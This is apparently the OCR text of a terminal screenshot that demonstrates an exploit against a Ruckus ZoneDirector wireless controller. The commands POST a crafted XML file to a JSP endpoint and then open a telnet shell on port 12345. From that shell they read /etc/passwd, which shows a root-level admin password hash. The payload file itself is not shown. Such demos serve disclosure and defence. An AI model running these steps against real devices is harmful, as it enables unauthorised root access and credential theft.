 File Edit View Search Terminal Help
→ demo
→ demo
→ demo wget -q -O - --post-file=stacko.xml 192.168.0.1/tools/_rcmdstat.jsp
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE ajax-response><ajax-response><response type="object" id="system.
1568118269965.3208"><xmsg type="0" msg="OK" lmsg="OK" wcid="1550224673" /></response></ajax-response>%
→ demo
→ demo telnet 192.168.0.1 12345
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
Ruckus Wireless ZoneDirector -- Command Line Interface
Enter 'help' for a list of built-in commands.
ruckus$ echo $USER
admin
ruckus$ grep $USER /etc/passwd
admin:$1$WP$K1vM4wzQ:0:0:root:/:/bin/sh
ruckus$
ruckus$
ruckus$ :P)))
ruckus$
ruckus$ Connection closed by foreign host.
→ demo
→ demo
→ demo
→ demo
→ demo